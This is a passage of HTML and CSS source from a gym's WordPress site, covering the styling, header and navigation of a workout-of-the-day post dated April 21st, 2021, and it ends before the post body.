0px;}.elementor-2608 .elementor-element.elementor-element-f945b4d .jet-nav > .jet-nav__item{margin:10px 19px 0px 0px;}.elementor-2608 .elementor-element.elementor-element-cd67420 .jet-search__popup:not(.jet-search__popup--full-screen){width:400px;}.elementor-2608 .elementor-element.elementor-element-cd67420 .jet-search__popup--full-screen .jet-search__popup-content{width:400px;}.elementor-2608 .elementor-element.elementor-element-cd67420 .jet-search__popup-trigger-container{justify-content:flex-end;}.elementor-2608 .elementor-element.elementor-element-a60474b > .elementor-widget-container{border-width:0px 0px 0px 0px;}}@media(min-width:768px){.elementor-2608 .elementor-element.elementor-element-358db5a{width:16.376%;}.elementor-2608 .elementor-element.elementor-element-4c021f4{width:68.994%;}.elementor-2608 .elementor-element.elementor-element-35ed7b0{width:3.741%;}.elementor-2608 .elementor-element.elementor-element-327d119{width:10.889%;}}@media(max-width:1024px) and (min-width:768px){.elementor-2608 .elementor-element.elementor-element-358db5a{width:29%;}.elementor-2608 .elementor-element.elementor-element-4c021f4{width:100%;}.elementor-2608 .elementor-element.elementor-element-35ed7b0{width:55%;}.elementor-2608 .elementor-element.elementor-element-327d119{width:16%;}}@media(max-width:767px){.elementor-2608 .elementor-element.elementor-element-358db5a{width:50%;}.elementor-2608 .elementor-element.elementor-element-4c021f4{width:50%;}.elementor-2608 .elementor-element.elementor-element-35ed7b0{width:50%;}.elementor-2608 .elementor-element.elementor-element-cd67420 .jet-search__popup-close{margin:20px 20px 20px 20px;}.elementor-2608 .elementor-element.elementor-element-327d119{width:50%;}.elementor-2608 .elementor-element.elementor-element-a60474b > .elementor-widget-container{border-width:0px 0px 0px 0px;}}
.elementor-2591 .elementor-element.elementor-element-bdc2b5b .elementor-repeater-item-e70381b.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-2591 .elementor-element.elementor-element-81282ce > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2591 .elementor-element.elementor-element-19c4f61 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2591 .elementor-element.elementor-element-19c4f61 .jet-logo{justify-content:flex-start;}.elementor-2591 .elementor-element.elementor-element-3c7ab93{--grid-template-columns:repeat(0, auto);--grid-column-gap:38px;--grid-row-gap:0px;}.elementor-2591 .elementor-element.elementor-element-3c7ab93 .elementor-widget-container{text-align:left;}.elementor-2591 .elementor-element.elementor-element-3c7ab93 > .elementor-widget-container{margin:2rem 3rem 2rem 0rem;}.elementor-2591 .elementor-element.elementor-element-3c7ab93 .elementor-social-icon{background-color:#FFFFFF;}.elementor-2591 .elementor-element.elementor-element-3c7ab93 .elementor-social-icon i{color:#000000;}.elementor-2591 .elementor-element.elementor-element-3c7ab93 .elementor-social-icon svg{fill:#000000;}.elementor-2591 .elementor-element.elementor-element-3c7ab93 .elementor-social-icon:hover{background-color:#FF0000;}.elementor-2591 .elementor-element.elementor-element-3c7ab93 .elementor-social-icon:hover i{color:#FFFFFF;}.elementor-2591 .elementor-element.elementor-element-3c7ab93 .elementor-social-icon:hover svg{fill:#FFFFFF;}.elementor-2591 .elementor-element.elementor-element-b8a30ff .jet-nav--horizontal{justify-content:flex-start;text-align:left;}.elementor-2591 .elementor-element.elementor-element-b8a30ff .jet-nav--vertical .menu-item-link-top{justify-content:flex-start;text-align:left;}.elementor-2591 .elementor-element.elementor-element-b8a30ff .jet-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:flex-start;text-align:left;}.elementor-2591 .elementor-element.elementor-element-b8a30ff .jet-mobile-menu.jet-mobile-menu-trigger-active .menu-item-link{justify-content:flex-start;text-align:left;}.elementor-2591 .elementor-element.elementor-element-b8a30ff > .elementor-widget-container{margin:-19px 0px 0px 040px;padding:0px 0px 0px 0px;}.elementor-2591 .elementor-element.elementor-element-b8a30ff .jet-nav-wrap{width:324px;}.elementor-2591 .elementor-element.elementor-element-b8a30ff .menu-item-link-top{color:#FFFFFF;}.elementor-2591 .elementor-element.elementor-element-b8a30ff .menu-item-link-top .jet-nav-link-text{font-family:"Montserrat", Sans-serif;font-size:24px;text-transform:uppercase;}.elementor-2591 .elementor-element.elementor-element-b8a30ff .menu-item:hover > .menu-item-link-top{color:#FF0000;}.elementor-2591 .elementor-element.elementor-element-bdc2b5b:not(.elementor-motion-effects-element-type-background), .elementor-2591 .elementor-element.elementor-element-bdc2b5b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-2591 .elementor-element.elementor-element-bdc2b5b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:5rem 0rem 3rem 0rem;}.elementor-2591 .elementor-element.elementor-element-bdc2b5b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2591 .elementor-element.elementor-element-811cf60 .elementor-repeater-item-d5b51c7.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-2591 .elementor-element.elementor-element-6ed8fd9.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-2591 .elementor-element.elementor-element-6ed8fd9 > .elementor-element-populated{border-style:solid;border-width:1px 0px 0px 0px;border-color:#9aa0a4;padding:20px 0px 22px 0px;}.elementor-2591 .elementor-element.elementor-element-6ed8fd9 .elementor-element-populated a:hover{color:#ffffff;}.elementor-2591 .elementor-element.elementor-element-a18445e{width:auto;max-width:auto;color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:600;line-height:28px;}.elementor-2591 .elementor-element.elementor-element-811cf60:not(.elementor-motion-effects-element-type-background), .elementor-2591 .elementor-element.elementor-element-811cf60 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-2591 .elementor-element.elementor-element-811cf60{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 10px 0px 10px;}.elementor-2591 .elementor-element.elementor-element-811cf60 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(max-width:767px){.elementor-2591 .elementor-element.elementor-element-81282ce{width:100%;}.elementor-bc-flex-widget .elementor-2591 .elementor-element.elementor-element-81282ce.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2591 .elementor-element.elementor-element-81282ce.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2591 .elementor-element.elementor-element-81282ce.elementor-column{order:0;}.elementor-2591 .elementor-element.elementor-element-81282ce.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-2591 .elementor-element.elementor-element-81282ce > .elementor-element-populated{padding:0px 0px 0px 15px;}.elementor-2591 .elementor-element.elementor-element-19c4f61 > .elementor-widget-container{margin:0px 0px 0px -25px;padding:0px 0px 0px 0px;}.elementor-2591 .elementor-element.elementor-element-19c4f61 .jet-logo{justify-content:flex-start;}.elementor-2591 .elementor-element.elementor-element-3c7ab93 .elementor-widget-container{text-align:left;}.elementor-2591 .elementor-element.elementor-element-3c7ab93 > .elementor-widget-container{margin:030px 0px 0030px 0px;padding:0px 0px 0px 8px;}.elementor-2591 .elementor-element.elementor-element-3c7ab93{--grid-column-gap:20px;--grid-row-gap:0px;}.elementor-2591 .elementor-element.elementor-element-0b7d843{width:100%;}.elementor-2591 .elementor-element.elementor-element-b8a30ff > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2591 .elementor-element.elementor-element-a18445e{font-size:12px;}}/* Start custom CSS for jet-logo, class: .elementor-element-19c4f61 */@media only screen and (max-width: 600px) {
  .elementor-2591 .elementor-element.elementor-element-19c4f61 {
    width: 80%;
  }
}/* End custom CSS */
/* Start custom CSS for social-icons, class: .elementor-element-3c7ab93 */.social-icons {
    
}/* End custom CSS */
/* Start custom CSS for jet-logo, class: .elementor-element-19c4f61 */@media only screen and (max-width: 600px) {
  .elementor-2591 .elementor-element.elementor-element-19c4f61 {
    width: 80%;
  }
}/* End custom CSS */
/* Start custom CSS for social-icons, class: .elementor-element-3c7ab93 */.social-icons {
    
}/* End custom CSS */
</style>
<link rel='stylesheet' id='jet-blog-css' href='https://nxtlvlperformance.ca/wp-content/plugins/jet-blog/assets/css/jet-blog.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='jet-tabs-frontend-css' href='https://nxtlvlperformance.ca/wp-content/plugins/jet-tabs/assets/css/jet-tabs-frontend.css?ver=2.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='jet-tricks-frontend-css' href='https://nxtlvlperformance.ca/wp-content/plugins/jet-tricks/assets/css/jet-tricks-frontend.css?ver=1.4.9' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://nxtlvlperformance.ca/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.26.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://nxtlvlperformance.ca/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.26.3' type='text/css' media='all' />
<link rel='stylesheet' id='jet-theme-core-frontend-styles-css' href='https://nxtlvlperformance.ca/wp-content/plugins/jet-theme-core/assets/css/frontend.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='kava-extra-nucleo-outline-css' href='https://nxtlvlperformance.ca/wp-content/plugins/kava-extra/assets/fonts/nucleo-outline-icon-font/nucleo-outline.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CLato%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://nxtlvlperformance.ca/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://nxtlvlperformance.ca/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://nxtlvlperformance.ca/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" defer="defer" src="https://nxtlvlperformance.ca/wp-content/plugins/widget-google-reviews/assets/js/public-main.js?ver=6.7" id="grw-public-main-js-js"></script>
<script type="text/javascript" src="https://nxtlvlperformance.ca/wp-includes/js/jquery/jquery.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://nxtlvlperformance.ca/wp-includes/js/jquery/jquery-migrate.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://nxtlvlperformance.ca/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nxtlvlperformance.ca/wp-json/wp/v2/posts/3717" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nxtlvlperformance.ca/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://nxtlvlperformance.ca/?p=3717' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://nxtlvlperformance.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnxtlvlperformance.ca%2Fapril-21st-2021%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://nxtlvlperformance.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnxtlvlperformance.ca%2Fapril-21st-2021%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<script src="https://nxtlvlperformance.ca/wp-content/themes/hardrod/js/typed.js" type="text/javascript"></script>

<script>
  jQuery(document).ready(function( $ ){
        $(function(){
        //Replace .element with the class or ID of your target text
        $("#nxt-lvl-typed").typed({
            //Replace placeholder text with your own text
            strings: ["F I T N E S S", "W  E  I  G  H  T  L  I  F  T  I  N  G", "N  U  T  R  I  T  I  O  N" ,"P  E  R  F  O  R  M  A  N  C  E"],
            //change speed
            typeSpeed: 0,
            //loop the animation
	    loop: false
        });
    });
});
</script>  
<!-- end Simple Custom CSS and JS -->
<noscript><style type="text/css">.mptt-shortcode-wrapper .mptt-shortcode-table:first-of-type{display:table!important}.mptt-shortcode-wrapper .mptt-shortcode-table .mptt-event-container:hover{height:auto!important;min-height:100%!important}body.mprm_ie_browser .mptt-shortcode-wrapper .mptt-event-container{height:auto!important}@media (max-width:767px){.mptt-shortcode-wrapper .mptt-shortcode-table:first-of-type{display:none!important}}</style></noscript><meta name="generator" content="Elementor 3.26.3; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://nxtlvlperformance.ca/wp-content/uploads/2021/02/cropped-NXTLVL_Favicon_Black-32x32.png" sizes="32x32" />
<link rel="icon" href="https://nxtlvlperformance.ca/wp-content/uploads/2021/02/cropped-NXTLVL_Favicon_Black-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nxtlvlperformance.ca/wp-content/uploads/2021/02/cropped-NXTLVL_Favicon_Black-180x180.png" />
<meta name="msapplication-TileImage" content="https://nxtlvlperformance.ca/wp-content/uploads/2021/02/cropped-NXTLVL_Favicon_Black-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/*Removing Shit*/

.page-title,
.entry-meta,
.post-thumbnail,
.post-author-bio,
.widget_search,
.widget_calendar {
	display: none;
}

/*Form Styling*/
/*--- 2 Column Form Styles Start ---*/

#left {
    width: 47%;
    float: left;
    margin-right:6%;
}
 
#right {
    width: 47%;
    float: left;
}
 
.clearfix:after {
    content:"\0020";
    display:block;
    height:0;
    clear:both;
    visibility:hidden;
    overflow:hidden;
    margin-bottom:10px;
}
 
.clearfix {
    display:block;
}

/*--- 2 Column Form Styles End ---*/

/*Class Schedule*/
.nxt-lvl__class-schedule {
	font-family: "FuturaCondensedMedium" !important;
}

.mptt-navigation-select {
	display: none;
}

.mptt-event-vertical-default {
	background-color: #fff;
}

/*End Class Schedule*/

/*---Join NXT LVL Form---*/

.nxtlvl-form {
	font-family: FuturaCondensedMedium;	
	color: #fff;
}

.nxtlvl-form .form-title  {
	font-size: 20px;
	margin-bottom: 0px
}

input {
	margin-bottom: 10px
}

.nxtlvl-form .wpcf7-list-item {
	display: block;
	margin-left: 0;
	margin-top: 10px
}

.nxtlvl-form textarea {
	max-height: 100px
}

.nxtlvl-form input:focus, .nxtlvl-form textarea:focus, .nxtlvl-form select:focus {
	color: black;
}

.nxtlvl-form input, .nxtlvl-form textarea .nxtlvl-form select {
	color: black;
}

.form-btn {
	text-align: center !important;
}

.wpcf7-spinner {
	display: none !important;
}

.wpforms-submit-container {
	text-align: center;
}

/*--- End Join NXT LVL Form---*/
/*End Form Styling*/

/*BTNs*/
.nxt-lvl-ghost-btn {
	background: white !important;
	color: red !important;
	font-family: FuturaCondensedExtraBold !important;	
	border-radius: 0px !important;
}

.nxt-lvl-ghost-btn:hover {
	background: red !important;
	color: white !important;
	border: 3px solid white !important;
		border-radius: 0px !important;
}

.jet-nav--horizontal .nlg-highlight-btn a {
	background: #transparent;
	padding: 8px 10px !important;
	font-weight: bold !important;
	border: 3px #fff outset;
}

.jet-nav--horizontal .nlg-highlight-btn a:hover {
	background: #fff;
	color: #000 !important;
}

/*End BTNs*/

/*Post Stylez*/
.post-navigation-container {
	border-bottom: none !important;
}

.post-navigation-container a:hover,
.nav-text,
.post-title {
	color: #F00000 !important;
}

.post-title {
	font-family: "Montserrat", Sans-serif;
	font-weight: bold;
	font-size: 18px;
}

.nav-text {
	font-family: "Lato", Sans-serif;
	font-size: 12px;
	text-transform: uppercase;
	color: #F00000;
}

/*Fonts*/

@font-face {
  font-family: FuturaCondensedExtraBold;
  src:
url("//nxtlvlperformance.ca/wp-content/themes/hardrod/fonts/Futura-CondensedExtraBold.woff")
}		

@font-face {
	font-family: FuturaCondensedMedium;
	src: url("//nxtlvlperformance.ca/wp-content/themes/hardrod/fonts/FuturaBT-MediumCondensed.woff") 
}

.nxt-lvl-font {
	font-family: "FuturaCondensedExtraBold" !important
}

.color-white {
	color: #fff !important;
}

.nxt-lvl-font-2 {
	font-family: "FuturaCondensedMedium" !important;
}

.nxt-lvl-nl {
	font-size: 12rem;
	margin-bottom: 0px;
}

.nxt-lvl-sml {
	font-size: 6rem;
	margin-bottom: 0px;
}

.nxt-lvl-pe {
	font-size: 2rem;
	margin-bottom: 0px;
}

/*Global Nav*/
.jet-nav--horizontal {
	align-items: center !important;
}
/*End Global Nav*/

/*NLG LOGIN PAGE*/

#post-6179 p {
	font-family: Montserrat !important;
	font-weight: 500;
}

#post-6179 input[name="Submit"] {
	color: white;
	background: red;
	font-weight: bold;
	border-radius: 0px;
}

/*End NLG LOGIN PAGE*/

/*Mobile Menu*/
.m-layout-mobile {
	background-color: #000 !important;
}
/*End Mobile Menu*/

/*CSS Animations*/

.grow { transition: all .2s ease-in-out; }
.grow:hover { transform: scale(1.1); }

/*End CSS Animations*/

/*Media Queries*/

@media screen and (max-width: 600px) {
	.nxt-lvl-nl {
		font-size: 5rem;
	}
	.nxt-lvl-sml {
		font-size: 3rem;
	}
	.nxt-lvl-pe {
		font-size: 1.33rem;
	}
	
	
}		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-3717 single-format-standard wp-theme-kava wp-child-theme-hardrod layout-fullwidth blog-default sidebar_enabled position-one-right-sidebar sidebar-1-3 elementor-default elementor-kit-1 elementor-page elementor-page-3717">
<div class="page-preloader-cover">
				<div class="page-preloader"></div>
			</div><div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	<header id="masthead" class="site-header ">
				<div data-elementor-type="jet_header" data-elementor-id="2522" class="elementor elementor-2522" data-elementor-post-type="jet-theme-core">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-5813633 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5813633" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0b4b826 games-btn-div" data-id="0b4b826" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-17d0770 elementor-align-left elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="17d0770" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-grow" href="https://nxtlvlperformance.ca/games/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">NXT LVL GAMES HOME PAGE &#8594</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-562a388 elementor-align-left elementor-mobile-align-center elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-button" data-id="562a388" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-grow" href="https://nxtlvlperformance.ca/bring-a-friend-week/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">SIGN UP FOR BRING A FRIEND WEEK &#8594</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-8c37ccf elementor-hidden-tablet elementor-hidden-mobile" data-id="8c37ccf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c33ea2b elementor-widget elementor-widget-html" data-id="c33ea2b" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<a href="tel:2046335698" class="nxtlvl-contact"><i class="fas fa-phone nxt-lvl-contact_icon"></i>204-633-5698</a>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-c45cef2 elementor-hidden-tablet elementor-hidden-mobile" data-id="c45cef2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1c15cb5 elementor-widget elementor-widget-html" data-id="1c15cb5" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<a href="mailto:info@nxtlvlperformance.ca" class="nxtlvl-contact"><i class="fas fa-envelope nxt-lvl-contact_icon"></i>info@nxtlvlperformance.ca</a>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-75d5d0b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="75d5d0b" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;0c51293&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-37312f0" data-id="37312f0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e13ed73 elementor-widget elementor-widget-jet-logo" data-id="e13ed73" data-element_type="widget" data-widget_type="jet-logo.default">
				<div class="elementor-widget-container">
					<div class="elementor-jet-logo jet-blocks"><div class="jet-logo jet-logo-type-image jet-logo-display-block">
<a href="https://nxtlvlperformance.ca/" class="jet-logo__link"><img src="https://nxtlvlperformance.ca/wp-content/uploads/2019/09/NXTLVL_Logo_Small_White-e1633979813607.png" class="jet-logo__img" alt="NXT LVL Performance" width="150" height="44" srcset="https://nxtlvlperformance.ca/wp-content/uploads/2019/09/NXTLVL_Logo_Small_White-e1633979813607.png 2x"></a></div>
</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-977666f" data-id="977666f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1a2fc25 jet-nav-align-flex-end jet-nav-tablet-align-center jet-nav-mobile-align-center elementor-widget elementor-widget-jet-nav-menu" data-id="1a2fc25" data-element_type="widget" data-widget_type="jet-nav-menu.default">
				<div class="elementor-widget-container">
					<nav class="jet-nav-wrap m-layout-mobile jet-mobile-menu jet-mobile-menu--right-side" data-mobile-trigger-device="mobile" data-mobile-layout="right-side">
<div class="jet-nav__mobile-trigger jet-nav-mobile-trigger-align-center">
	<span class="jet-nav__mobile-trigger-open jet-blocks-icon"><i aria-hidden="true" class="fas fa-bars"></i></span>	<span class="jet-nav__mobile-trigger-close jet-blocks-icon"><i aria-hidden="true" class="fas fa-times"></i></span></div><div class="menu-main-container"><div class="jet-nav m-layout-mobile jet-nav--horizontal"><div class="nlg-highlight-btn menu-item menu-item-type-custom menu-item-object-custom jet-nav__item-6433 jet-nav__item"><a href="https://nxtlvlperformance.ca/bring-a-friend-week/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top"><span class="jet-nav-link-text">Bring a Friend Week Signup</span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page jet-nav__item-5999 jet-nav__item"><a href="https://nxtlvlperformance.ca/wods/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top"><span class="jet-nav-link-text">Workouts &#038; Schedule</span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page jet-nav__item-5808 jet-nav__item"><a href="https://nxtlvlperformance.ca/contact-us/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top"><span class="jet-nav-link-text">Contact Us</span></a></div>
<div class="get-started-btn menu-item menu-item-type-post_type menu-item-object-page jet-nav__item-6583 jet-nav__item"><a href="https://nxtlvlperformance.ca/join-nxt-lvl/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top"><span class="jet-nav-link-text">Get Started</span></a></div>
<div class="jet-nav__mobile-close-btn jet-blocks-icon"><i aria-hidden="true" class="fas fa-times"></i></div></div></div></nav>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ce1612d elementor-hidden-phone" data-id="ce1612d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cacbd9c elementor-align-right elementor-mobile-align-center elementor-hidden-mobile elementor-widget elementor-widget-button" data-id="cacbd9c" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-grow" href="https://nxtlvlperformance.ca/join-nxt-lvl/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">GET STARTED</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			</header><!-- #masthead -->
		<div id="content" class="site-content ">

	<div class="site-content__wrap container">
		<div class="row">

			
			<div id="primary" class="col-xs-12 col-md-8">

				
				<main id="main" class="site-main"><article id="post-3717" class="post-3717 post type-post status-publish format-standard has-post-thumbnail hentry category-wod">
<header class="entry-header">
	<h1 class="entry-title h2-style">April 21st, 2021</h1>	<div class="entry-meta">
		<span class="byline">By <a href="https://nxtlvlperformance.ca/author/liam/">liam</a></span><span class="cat-links">In <a href="https://nxtlvlperformance.ca/wods/wod/" rel="category tag">WOD</a></span><span class="posted-on">Posted <time datetime="2021-04-20T17:00:00-05:00">April 20, 2021</time></span>	</div><!-- .entry-meta -->
</header><!-- .entry-header -->

<figure class="post-thumbnail"><img fetchpriority="high" width="300" height="300" src="https://nxtlvlperformance.ca/wp-content/uploads/2021/02/NXTLVLWOD.png" class="attachment-kava-thumb-l size-kava-thumb-l wp-post-image" alt="" decoding="async" srcset="https://nxtlvlperformance.ca/wp-content/uploads/2021/02/NXTLVLWOD.png 300w, https://nxtlvlperformance.ca/wp-content/uploads/2021/02/NXTLVLWOD-150x150.png 150w, https://nxtlvlperformance.ca/wp-content/uploads/2021/02/NXTLVLWOD-230x230.png 230w" sizes="(max-width: 300px) 100vw, 300px" /></figure>
<div class="entry-content">
			<div data-elementor-type="wp-post" data-elementor-id="3717" class="elementor elementor-3717" data-elementor-post-type="post">
